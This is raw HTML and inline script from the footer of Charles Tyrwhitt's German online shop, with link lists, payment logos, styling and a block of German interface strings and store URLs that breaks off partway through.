<nav id="navigation-footer" class="content__row clearfix mps-d-flex mps-m-top-m" data-tracking="footer-nav-url">
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="e3839ab7fe23c681e14e693b3f" dwContentID="footer-navlinks-group-1" -->
<button class="footer__accordion js-accordion">
    Hilfe</button>
                        <div class="footer__accordion-item list-menu">
    <h2 class="list-title p">Hilfe</h2>
    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-de.dixa.help">FAQ</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-de.dixa.help/de/article/a90d08">Versand</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-de.dixa.help/de/article/e160fd">Retouren</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/groesseninformationen?source=footer">Grösseninformationen</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Page-Show?cid=about-our-shirts-multibuy">Unser Hemden-Multikauf</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-de.dixa.help/de/article/4e525b">Kontaktieren Sie uns</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/where-is-my-order-login" title="Wo ist meine Bestellung ?" aria-label="Wo ist meine Bestellung ?">Wo ist meine Bestellung ?</a></li>
        <li><div class="m-top-l" style="color:#6e6964;">TEL.: <a class="grey2 uppercase d-inline-block m-bottom-s">0800 555 21 11</a></div></li>
    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="167bcec27438cc0d5a33d7ef89" dwContentID="footer-navlinks-group-2" -->
<button class="footer__accordion js-accordion">
    Rechtliche Informationen</button>
                        <div class="footer__accordion-item list-menu">
                        <!--footer navigation links - group 4-->
    <h2 class="list-title p">Rechtliche Informationen</h2>
    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">
<li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/terms-and-conditions-wrapper.html" title="Allgemeine Geschäftsbedingungen (AGB) und Verbraucherhinweise">AGB und Verbraucherhinweise</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/datenschutzrichtlinie-der-website.html">Datenschutzrichtlinie der Website</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/die-verwaltung-von-cookies/">Die Verwaltung von Cookies</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/accessibility.html">STELLUNGNAHME ZUR BARRIEREFREIHEIT</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/ethical-trading-policy.html">Richtlinie zum ethischen Handel</a></li>
<li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/pdf/Charles-Tyrwhitt-Modern-Slavery-and-Ethical-Trading-Statement-FY2324.pdf" target="_blank">STELLUNGNAHME ZU MODERNER SKLAVEREI</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/legal_impressum.html">Impressum</a></li>
    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="4d0ff980b6a10f73b0cef51d30" dwContentID="footer-navlinks-group-3" -->
<button class="footer__accordion js-accordion">
    Über uns</button>
                        <div class="footer__accordion-item list-menu">
                        <!--footer navigation links - group 2-->
    <h2 class="list-title p">Über uns</h2>
    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/ueber-uns.html">Über uns</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/geschenkideen/email">Geschenkgutscheine</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/refer-a-friend.html">Freundschaftswerbung</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/affiliate-programme-new/affiliate-programme.html">Unser Affiliate-Programm</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/studentdiscount/">Studenten- und Absolventenrabatte</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/ueber-uns/veranwortungsvoll-handeln.html">verantwortungsvoll Handeln</a></li>
    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	















<div class="d-none mps-d-block">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="02dadb92a853be8b7ae31ccfc4" dwContentID="footer-social-media" -->
<style>
.footer .navigation__li {
    min-width: auto;
    display: table-cell;
    vertical-align: bottom;
}

.footer .navigation__li-link {
    background: transparent;
}

.footer .navigation__li--main {
    width: auto;
}

.footer .navigation__li-link--social {
    width: 46px !important;
    height: 50px !important;
    padding: 0;
    margin: 0 5px;
    border: none;
}

.footer .navigation__li-container--footer-social {
    text-align: left;
    width: 100%;
    padding: 5px 0;
    margin: 0;
    border-top: 1px solid #BABABA;
}

.footer .navigation__li-link .fa-facebook,
.footer .navigation__li-link .fa-instagram {
    width: 46px;
    height: 40px;
}


@media only screen and (min-width: 768px) {
    .footer .navigation__li-container--footer-social {
        border: none;
        padding: 0 18px;
    }

    .footer .navigation__li-link .fa-facebook,
    .footer .navigation__li-link .fa-instagram {
        width: 30px;
        height: 30px;
    }

    .footer .navigation__li {
        display: inline-block;
    }

    .footer .navigation__li-link--social {
        width: 36px !important;
        height: 30px !important;
        margin: 0;
    }
}
.navigation__li-link--social{width:3rem;height:3rem;}
.fa-facebook,.fa-instagram,.fa-twitter{height:3rem;width:3rem;display:block}
.fa-facebook{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwf8411416/images/icons/social-media/icon_facebook.svg) no-repeat 50% 0/cover}
.fa-instagram{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3d04813c/images/icons/social-media/icon_instagram.svg) no-repeat 50% 0/cover}
.fa-twitter{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6adf21ea/images/icons/social-media/icon_twitter.svg) no-repeat 50% 0/cover}

@media only screen and (min-width: 736px) { .fa-facebook,.fa-instagram,.fa-twitter {margin-left: -.8rem;} }
@media only screen and (max-width: 736px) { .fa-twitter{width: 4.6rem;height: 4rem;} }
</style>


<ul class="social navigation__li-container navigation__li-container--footer-social m-left-z">
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Facebook" title="Charles Tyrwhitt on Facebook" href="http://en-gb.facebook.com/CharlesTyrwhitt"><span class="fa fa-facebook circle-icon"></span></a></li>
  

  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Instagram" 
 title="Charles Tyrwhitt on Instagram" href="http://instagram.com/charlestyrwhitt"><span class="fa fa-instagram circle-icon"></span></a></li>
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Twitter" 
 title="Charles Tyrwhitt on Twitter" href="http://twitter.com/ctshirts"><span class="fa fa-twitter circle-icon"></span></a></li>
</ul>
</div> <!-- End content-asset -->






</div>
</div>
</nav>
<div class="content__row clearfix mps-d-none">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="02dadb92a853be8b7ae31ccfc4" dwContentID="footer-social-media" -->
<style>
.footer .navigation__li {
    min-width: auto;
    display: table-cell;
    vertical-align: bottom;
}

.footer .navigation__li-link {
    background: transparent;
}

.footer .navigation__li--main {
    width: auto;
}

.footer .navigation__li-link--social {
    width: 46px !important;
    height: 50px !important;
    padding: 0;
    margin: 0 5px;
    border: none;
}

.footer .navigation__li-container--footer-social {
    text-align: left;
    width: 100%;
    padding: 5px 0;
    margin: 0;
    border-top: 1px solid #BABABA;
}

.footer .navigation__li-link .fa-facebook,
.footer .navigation__li-link .fa-instagram {
    width: 46px;
    height: 40px;
}


@media only screen and (min-width: 768px) {
    .footer .navigation__li-container--footer-social {
        border: none;
        padding: 0 18px;
    }

    .footer .navigation__li-link .fa-facebook,
    .footer .navigation__li-link .fa-instagram {
        width: 30px;
        height: 30px;
    }

    .footer .navigation__li {
        display: inline-block;
    }

    .footer .navigation__li-link--social {
        width: 36px !important;
        height: 30px !important;
        margin: 0;
    }
}
.navigation__li-link--social{width:3rem;height:3rem;}
.fa-facebook,.fa-instagram,.fa-twitter{height:3rem;width:3rem;display:block}
.fa-facebook{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwf8411416/images/icons/social-media/icon_facebook.svg) no-repeat 50% 0/cover}
.fa-instagram{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3d04813c/images/icons/social-media/icon_instagram.svg) no-repeat 50% 0/cover}
.fa-twitter{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6adf21ea/images/icons/social-media/icon_twitter.svg) no-repeat 50% 0/cover}

@media only screen and (min-width: 736px) { .fa-facebook,.fa-instagram,.fa-twitter {margin-left: -.8rem;} }
@media only screen and (max-width: 736px) { .fa-twitter{width: 4.6rem;height: 4rem;} }
</style>


<ul class="social navigation__li-container navigation__li-container--footer-social m-left-z">
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Facebook" title="Charles Tyrwhitt on Facebook" href="http://en-gb.facebook.com/CharlesTyrwhitt"><span class="fa fa-facebook circle-icon"></span></a></li>
  

  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Instagram" 
 title="Charles Tyrwhitt on Instagram" href="http://instagram.com/charlestyrwhitt"><span class="fa fa-instagram circle-icon"></span></a></li>
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Twitter" 
 title="Charles Tyrwhitt on Twitter" href="http://twitter.com/ctshirts"><span class="fa fa-twitter circle-icon"></span></a></li>
</ul>
</div> <!-- End content-asset -->






</div>
<div class="content__row clearfix secure-payment text-center m-top-z m-bottom-s p-top-z p-bottom-s mps-p-top-z mps-m-top-s">

<div class="content__block content__block--secureshopping col-100 d-inline-block m-bottom-m">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="8c3d26f4cc5fd29428b9c1d23c" dwContentID="footer-secure-shopping" -->
<style>
.footer .icon-padlock {
    background: url('https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/de_DE/v1769328341442/../images/icons/svg-icons/padlock_blue.svg') no-repeat 0 0;
    padding: 3px 0 3px 20px;
    background-size: 13px 18px;
}
</style>
<div class="col-80 mps-col-100 align-center">
	<span class="icon-padlock">Der Einkauf bei Charles Tyrwhitt ist sicher und risikofrei.</span>
</div>
</div> <!-- End content-asset -->






</div>


<div class="content__block col-100 p-sides-m">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="2b6706cfacb8e4f2e109d0c209" dwContentID="footer-payment-options" -->
<link rel="stylesheet" type="text/css" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/de_DE/v1769328341442/css/footer-payment-options.css"><div class="payment-info text-center m-top-m">    <div class="text-center col-80 mps-col-100 align-center m-bottom-xs mps-m-bottom-z ">Wir akzeptieren:</div>    <ul class="payment-info__li-container">             <li class="payment-info__li"><img width="50" height="32" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7703da52/images/payment_methods/basket_invoice.svg" alt="Rechnung akzeptiert" /></li>        <li class="payment-info__li"><img width="50" height="31" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc61fa691/images/payment_methods/basket_visa.svg" alt="Visa accepted" /></li>        <li class="payment-info__li"><img width="50" height="50" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb708a05a/images/payment_methods/basket_amex.svg" alt="American Express accepted" /></li>        <li class="payment-info__li"><img width="50" height="35" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw733cef56/images/payment_methods/basket_mastercard.svg" alt="Mastercard accepted" /></li>        <li class="payment-info__li"><img width="50" height="12" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw043e7c50/images/payment_methods/basket_paypal.svg" alt="Paypal accepted" /></li>        <li class="payment-info__li"><img width="50" height="32" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw862ab47a/images/payment_methods/google_pay.svg" alt="Google Pay accepted" /></li>    </ul>    </div>
</div> <!-- End content-asset -->






</div>

</div>

<div class="content__row clearfix">
<div class="content__block list-logos col-100 text-center d-inline-block p-bottom-l">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="29f7157f19ce91b08b2129b6ff" dwContentID="footer-logos" -->
<style>.footer ul.policies__li-container.images-logos .policies__li {    margin-top: 1rem}.footer ul.policies__li-container.images-logos .policies__li:first-child {    margin-left: 0}</style><!--<style>  .policies__li {    float: left;  }</style>--><div class="policies">    <ul class="policies__li-container images-logos">        <li class="policies__li m-left-s"><img alt="The Queen's Awards for Enterprise 2016 and Feefo PlatinumTrusted Service 2020 winner logo" class="lozad" width="44" height="55" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6a9705a9/images/awards/row-footer.png" /></li>        <li class="policies__li m-left-s">            <a href="https://ctshirts-de.custhelp.com/app/answers/detail/a_id/114#cm_sp=HP-footer-DHLicon"><img alt="zustellung durch DHL" class="lozad" width="244" height="55" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/de_DE/dw965d3fd9/images/DHL/DHL_Z_d_cmyk_C-55H.jpg" /></a>        </li>      <!--  <li class="policies__li"><a href="https://www.charlestyrwhitt.com/de/hilfe-thema?url=app%2Fanswers%2Fdetail%2Fa_id%2F114#cm_sp=DF-HP-WCT-2-Standardversand"><img alt="zustellung durch DHL" src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7325eaff/images/TrustedShops-rgb-Siegel_50Hpx.png" /></a></li> -->      <!-- <li class="policies__li"><div id="MyCustomTrustbadge" style="width:55px;height:55px;"></div></li> -->  </ul></div><!-- <script type="text/javascript">  (function () {    var _tsid = 'X67B25C8DEBA780C6EFC996D9A1AD88DB';    _tsConfig = {      'yOffset': '0',      'variant': 'custom',      'customElementId': 'MyCustomTrustbadge',      'trustcardDirection': '',      'customBadgeWidth': '55',      'customBadgeHeight': '55',      'disableResponsive': 'true',      'disableTrustbadge': 'false',    };    var _ts = document.createElement('script');    _ts.type = 'text/javascript';    _ts.charset = 'utf-8';    _ts.async = true;    _ts.src = '//widgets.trustedshops.com/js/' + _tsid + '.js';    var __ts = document.getElementsByTagName('script')[0];    __ts.parentNode.insertBefore(_ts, __ts);  })();</script> -->
</div> <!-- End content-asset -->






</div>
</div>

<div class="content__row clearfix main__area clearfix col-100 text-center mps-text-left m-bottom-z">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="6fc2665ecbba7ee85c9772d6f1" dwContentID="footer-copyright" -->
<div class="policies mls-d-flex col-80 mps-col-100 align-center">
<p class="p-right-m text-center mps-text-left">&copy; 2026 Charles Tyrwhitt Shirts Ltd.</p>
<p class="text-right">*Preise inkl. MwSt. und zzgl. &Auml;nderungs- und Versandkosten</p>
</div>
<script>
    $('.js-product-long-description').next().find('.js-read-more-description-text').first().removeClass('hide');
</script>
<script type="text/javascript">
    var accessibilityScript = document.createElement("script");
    accessibilityScript.type = "text/javascript";
    accessibilityScript.src = "https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/de_DE/v1769328341442/js/accessibility-fixes.js";
    document.body.appendChild(accessibilityScript);
</script>
<style>
    .navigation__li-subcats .single-image { 
        transition: none !important;
    }
</style>
</div> <!-- End content-asset -->






</div>
<div class="content__row clearfix mps-d-flex">
<div class="footer_active-source-code main__area clearfix col-100 mps-col-50 text-center mps-text-left h5 uppercase m-bottom-s font__secondary">

 <div class="footer_active-source-code h5 uppercase m-bottom-s font__secondary">
 	 
 		dmdefault
 		
</div>

<script type="text/javascript">

(function(){
window.Constants = {"AVAIL_STATUS_IN_STOCK":"IN_STOCK","AVAIL_STATUS_PREORDER":"PREORDER","AVAIL_STATUS_BACKORDER":"BACKORDER","AVAIL_STATUS_NOT_AVAILABLE":"NOT_AVAILABLE"};
window.Resources = {"I_AGREE":"I stimme zu","CLOSE":"Schließen","NO_THANKS":"Nein, danke","BUTTON_COLLAPSED":"Menü versteckt","BUTTON_EXPANDED":"Menü angezeigt","SHOW":"show","MORE":"more","AND":"und","SHIP_QualifiesFor":"Diese Lieferung berechtigt für","CC_LOAD_ERROR":"Kreditkarte konnte nicht geladen werden","REG_ADDR_ERROR":"Adresse konnte nicht geladen werden","BONUS_PRODUCT":"Bonus-Produkt","BONUS_PRODUCTS":"Bonus-Produkt","SELECT_BONUS_PRODUCTS":"{0} Bonus Produkt(e) auswählen","SELECT_BONUS_PRODUCT":"Auswählen","BONUS_PRODUCT_MAX":"Sie haben die maximale Anzahl an Bonus-Produkten ausgewählt. Bitte entfernen Sie eines, um Platz für ein zusätzliches Bonusprodukt zu schaffen.","BONUS_PRODUCT_TOOMANY":"Sie haben zu viele Bonus-Produkte ausgewählt. Bitte ändern Sie die Anzahl.","SIMPLE_SEARCH":"Suchen","SUBSCRIBE_EMAIL_DEFAULT":"E-Mail-Adresse","CURRENCY_SYMBOL":"€","MISSINGVAL":"Bitte {0} eingeben","SERVER_ERROR":"Die Verbindung zum Server ist fehlgeschlagen","MISSING_LIB":"Die Anfrage ist nicht definiert.","BAD_RESPONSE":"Schlechte Antwortmeldung, Parser Fehler","INVALID_PHONE":"Bitte nutzen Sie beim hinterlegen Ihrer gültigen Telefonnummer lediglich 0-9 + ( )","NAME_MAX_LENGTH":"Please enter no more than {0} characters","EXPRESS_INVALID_SHIP_COUNTRY":"Der Versand in dieses Land wird nicht angeboten","EXPRESS_INVALID_EMAIL":"Die E-Mail-Adresse ist ungültig","EXPRESS_INVALID_PHONE":"Die Telefonnummer ist ungültig","EXPRESS_INVALID_ADDRESS":"Ungültig:","EXPRESS_INVALID_NAME":"Name","EXPRESS_INVALID_ADDRESSLINES":"Adresszeilen","EXPRESS_INVALID_LOCALITY":"Stadt","EXPRESS_INVALID_STATE":"Staat","EXPRESS_INVALID_POSTCODE":"Postleitzahl","EXPRESS_INVALID_COUNTRY":"Land","INVALID_EMAIL":"Die E-Mail-Adresse ist ungültig.","INVALID_PASSWORD":"Ihr Passwort muss mindestens 8 Zeichen lang sein und Folgendes enthalten: 1 Zahl, 1 Großbuchstabe, 1 Kleinbuchstabe, 1 Sonderzeichen (!\"#$£€¢%&'()*+,-./:;<=>?@[]^_`{}|~).","INVALID_REQUIRED_FIELD":"Dieses Feld ist erforderlich.","INVALID_REQUIRED_FIELD_CVN":"A valid security code is required.","EXPIRE_DATE":"Bitte geben Sie das Gültigkeitsdatum an","EXPIRE_DATE_IN_PAST":"Das Gültigkeitsdatum kann nicht in der Vergangenheit liegen","REMOVE":"Entfernen","QTY":"Menge","EMPTY_IMG_ALT":"Entfernen","COMPARE_BUTTON_LABEL":"Artikel vergleichen","COMPARE_CONFIRMATION":"Das erste Produkt, dass Sie in \"Auswahl, um zu Vergleichen\" gewählt haben wird mit diesem Befehl entfernt. Ist das o.k.?","COMPARE_REMOVE_FAIL":"Kann Artikel nicht von der Liste entfernen","COMPARE_ADD_FAIL":"Kann kein Produkt zu der Liste hinzufügen","ADD_TO_CART_FAIL":"Artikel '{0}' kann nicht Ihrem Warenkorb hinzugefügt werden","REGISTRY_SEARCH_ADVANCED_CLOSE":"Schließen Sie die erweiterte Suche","GIFT_CERT_INVALID":"Ungültiger Geschenkgutschein-Code","GIFT_CERT_BALANCE":"Ihr Geschenkgutschein-Guthaben beträgt momentan","GIFT_CERT_AMOUNT_INVALID":"Geschenkgutscheine können nur mit einem Minimum von €5 und einem Maximum von €999 gekauft werden","GIFT_CERT_MISSING":"Bitte geben Sie einen Geschenkgutschein-Code ein","GIFT_VOUCHER_AMOUNT_INVALID":"Geschenkgutscheine können nur mit einem Minimum von €5 und einem Maximum von €1000 gekauft werden","INVALID_OWNER":"Das sieht aus wie eine Kreditkartennummer. Bitte geben Sie den Namen des Besitzers der Kreditkarte ein.","COUPON_CODE_MISSING":"Bitte geben Sie einen Angebotscode ein","COOKIES_DISABLED":"Ihr Browser akzeptiert zurzeit keine Cookies. Bitte aktivieren und überprüfen, ob ein anderes Programm läuft, das Cookies blockiert.","BML_AGREE_TO_TERMS":"Sie müssen den allgemeinen Geschäftsbedingungen zustimmen","CHAR_LIMIT_MSG":"{0}/{1}","CONFIRM_DELETE":"Wollen Sie {0} entfernen?","TITLE_GIFTREGISTRY":"Geschenkgutschein registrieren","TITLE_ADDRESS":"Adresse","TITLE_CREDITCARD":"Kreditkarte","SERVER_CONNECTION_ERROR":"Die Verbindung zum Server ist fehlgeschlagen","IN_STOCK_DATE":"Verspätete Lieferung – Wird zum {0} verschickt.","ITEM_STATUS_NOTAVAILABLE":"Dieser Artikel ist zurzeit ausverkauft.","INIFINITESCROLL":"Alle Anzeigen","STORE_NEAR_YOU":"Was ist in dem Shop in Ihrer Nähe erhältlich?","SELECT_STORE":"Shops auswählen","SELECTED_STORE":"Ausgewählter Shop","PREFERRED_STORE":"Bevorzugter Shop","SET_PREFERRED_STORE":"Bevorzugter Shop festlegen","ENTER_ZIP":"Postleitzahl eingeben","INVALID_ZIP":"Bitte geben Sie eine gültige Postleitzahl ein","SEARCH":"Suche","CHANGE_LOCATION":"Ort ändern","CONTINUE_WITH_STORE":"Mit bevorzugten Shop fortfahren","CONTINUE":"Weiter","SEE_MORE":"Mehr Shops sehen","SEE_LESS":"Weniger Shops sehen","FORMAL_SHIRT_FINDER_NAV_DESCR":"Ihr perfektes Hemd ansehen","ARROW_STEP_1":"Wählen Sie Ihre Passform aus","ARROW_STEP_2":"Wählen Sie Ihren Kragen","ARROW_STEP_3":"Wählen Sie Ihre Manschettenart","ARROW_STEP_4":"Wählen Sie das Material aus","ARROW_STEP_5":"Schritt 5 Ihr Hemd finden","WAITING_WHEEL":5000,"MONOGRAM_TITLE":"Fügen Sie Ihr Monogramm (+{0}) hinzu","ADD_MONOGRAM":"Mongramm einfügen","MONOGRAM_ADDED":"Mongramm eingefügt","INITIAL_SIFFIX_ST":".","INITIAL_SIFFIX_ND":".","INITIAL_SIFFIX_RD":".","INITIAL_SIFFIX_TH":".","INITIAL_SIFFIX_ND_OPT":". (opt)","INITIAL_SIFFIX_RD_OPT":". (opt)","INITIAL_SIFFIX_TH_OPT":". (opt)","INITIAL_PLACEHOLDER_LEFT":"Links","INITIAL_PLACEHOLDER_MIDDLE":"Mitte","INITIAL_PLACEHOLDER_RIGHT":"Rechts","CS_INITIAL_PLACEHOLDER_1":"A","CS_INITIAL_PLACEHOLDER_2":"B","CS_INITIAL_PLACEHOLDER_3":"C","CS_FIT":"Fit","CS_COLLAR":"Collar","CS_SLEEVE":"Sleeve","NEXT_STEP":"Weiter","BACK_STEP":"Zurück","TIE_CUFF_MATCHER":"Unsere Krawatten- und Manschettenknopf-Empfehlungen, die zu diesem Hemd passen","BILLING_GIFTCERT_DEFAULT_ERROR":"Bitte geben Sie einen gültigen Geschenkgutschein-Code ein.","UPDATE_CART_REFRESH_ITERVAL":2,"COOKIE_TIME_TO_LIVE":30,"ORDER_DETAILS_SHOW":"Details anzeigen","ORDER_DETAILS_HIDE":"Details verbergen","STYLE_TIPS_PROD_CAROUSEL_SPEED":5,"ENABLE_INVOICE_PAYMENT":true,"CURRENT_SITE_COUNTRY_CODE":"de","REVIEWS_READ":"Lesen","REVIEWS_HIDE":"Verbergen","SIZE_SAVE_SUCCESS":"Größe erfolgreich gespeichert","SIZE_UNIT":"inches","SIZE_SHORTHAND":"cm","MORE_FILTERS":"Mehr Filter","LESS_FILTERS":"Weniger Filter","MORE_DETAILS":"Mehr anzeigen","LESS_DETAILS":"Weniger anzeigen","QAS_ERROR":"Address look up is currently unavailable, please enter your full address manually.","QAS_START_TYPING":"Beginnen Sie mit der Eingabe einer Adresse ...","QAS_SEARCH_AGAIN":"Suche erneut starten","QAS_NO_MATCHING_ADDRESS":"Adresse nicht gefunden","QAS_ENTER_MANUALLY":"Adresse manuell eingeben","SKU_LABEL":"Produkt-Code:","PLAY_VIDEO":"Play video","PAUSE_VIDEO":"Pause video","BACK_TO_GALLERY":"Back to gallery","ADOBE_LAUNCH_EVENT_TRIGGER":"Triggered event","ADOBE_LAUNCH_EVENT_APPEND_INFO":"Appending the following information:","ADYEN_CC_VALIDATE":"Please enter a valid credit card information.","PAYMENT_METHOD_PayPal":"PayPal","PAYMENT_METHOD_DW_APPLE_PAY":"Apple Pay","PAYMENT_METHOD_googlepay":"Google Pay","PAYMENT_METHOD_twint":"Twint","PAYMENT_METHOD_visa":"Visa","PAYMENT_METHOD_mc":"Mastercard","PAYMENT_METHOD_maestro":"Maestro","PAYMENT_METHOD_amex":"Amex","PAYMENT_METHOD_star":"Star","PAYMENT_METHOD_accel":"Accel","PAYMENT_METHOD_pulse":"Pulse","PAYMENT_METHOD_cartebancaire":"Carte Bancaire","OTHER_TITLE":"Andere Anrede","RATHERNOTSAY_TITLE":"Keine Angabe","CUSTOM_LEG_LENGTH":"Maßgeschneiderte Beinlänge","CUSTOM_LEG_LENGTH_TURNUPS":"beinumschlag","CUSTOM_SLEEVE_LENGTH":"Maßgeschneiderte Armlänge","IN_STOCK":"Vorrätig","QTY_IN_STOCK":"Nur {0} im Warenbestand.","PREORDER":"Vorbestellung ","QTY_PREORDER":"{0} Artikel sind für die Nachbestellung verfügbar.","REMAIN_PREORDER":"Die verbleibenen Artikel können nachbestellt werden.","BACKORDER":"Lieferrückstand","QTY_BACKORDER":"Artikel im {0} Lieferrückstand","REMAIN_BACKORDER":"Verspätete Lieferung. Wir haben {0} Artikel auf Lager, die restlichen Artikel werden zum {1} verschickt.","NOT_AVAILABLE":"Dieser Artikel ist zurzeit ausverkauft.","REMAIN_NOT_AVAILABLE":"Bitte ändern Sie Ihre Artikelanzahl."};
window.Urls = {"appResources":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Resources-Load","pageInclude":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Page-Include","continueUrl":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Home-CurrentSourceCode/C1984230149","staticPath":"/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1769328341442/","addGiftCert":"/de/geschenkideen/email","minicartGC":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/GiftCert-ShowMiniCart","addProduct":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Cart-AddProduct","minicart":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Cart-MiniAddProduct","cartShow":"/de/cart","giftRegAdd":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Address-GetAddressDetails?addressID=","paymentsList":"https://www.charlestyrwhitt.com/de/meine-karten","addressesList":"https://www.charlestyrwhitt.com/de/address-buch","wishlistAddress":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Wishlist-SetShippingAddress","deleteAddress":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Address-Delete","getProductUrl":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-Show","getBonusProducts":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetBonusProducts","addBonusProduct":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Cart-AddBonusProduct","getSetItem":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetSetItem","productDetail":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-Detail","getAvailability":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetAvailability","removeImg":"/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dwf25589ad/images/interface/icon_remove.gif","searchsuggest":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Search-GetSuggestions?srcp=dmdefault","productNav":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-Productnav","summaryRefreshURL":"/on/dema